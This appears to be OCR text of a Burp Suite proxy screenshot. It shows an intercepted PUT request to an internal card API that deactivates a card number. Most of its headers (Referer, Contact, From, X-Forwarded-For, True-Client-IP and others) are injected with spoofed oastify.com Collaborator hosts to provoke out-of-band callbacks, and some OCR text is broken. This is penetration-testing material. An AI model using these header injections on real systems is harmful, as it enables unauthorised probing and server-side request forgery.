 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
BurpJSLinkFinder Autorize
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on → Forward Drop
Time Type Direction Method URL
03:17:15 8... HTTP → Request PUT http://10.200.150.100:8080/api/v1.0/card
Request
Pretty Raw Hex
1 PUT /api/v1.0/card HTTP/1.1
2 Host: 10.200.150.100:8080
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.87 Safari/537.36
root@6fmyh5rx4yrbkaaehf9coy55awgn8daey3.oastify.com
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Authorization: Bearer
9 Content-Length: 46
10 Origin: http://10.200.150.100
11 Connection: keep-alive
12 Referer: http://4jowl3vv8wv9o8eclddasw93euklcbe12q.oastify.com/ref
13 Priority: u=0
14 Cache-Control: no-transform
15 Contact: root@n1pf3mdeqfds6rwv3wvtafrmwd24uuvzjo.oastify.com
16 X-Client-IP: spoofed.ddu5fcp425piih8lfm7jm53c83eu6k8bw0.oastify.com
17 Forwarded:
for=spoofed.7muzo6yybzycrbhfoggdvzc6hxnofeh65v.oastify.com;by=spoofed.7muzo6yybzycrbhfoggdvzc6hxnofeh65v.oastify.com;host=spoofe
ggdvzc6hxnofeh65v.oastify.com
18 True-Client-IP: spoofed.gqa8sf27f82lvklospkmz8gfl6rxjnlg95.oastify.com
19 CF-Connecting_IP: spoofed.tb8ldsnk0lnygx61d25zkl1s6jca406uuj.oastify.com
20 X-Real-IP: spoofed.2z2u11btoub746ua1bt88up1us0js9u4it.oastify.com
21 X-Originating-IP: spoofed.oa2gcnmfzgmtfs5wcx4ujg0n5eb53v5rtg.oastify.com
22 X-Forwarded-For: spoofed.s1uk3rdjqkdx6ww031vyakrrwi29uzwwkl.oastify.com
23 X-Wap-Profile: http://rb6jdqni0jnwgv6zd05xkj1q6hc84y6wul.oastify.com/wap.xml
24 Client-IP: spoofed.5tzxv45wix5ay9odvenb2xj4ovummcobc0.oastify.com
25 From: root@9r11t830g13ewdmhtilf01h8mzsqkgmga5.oastify.com
26
27 {
"cardNumber":"30088411352296",
"active":false
}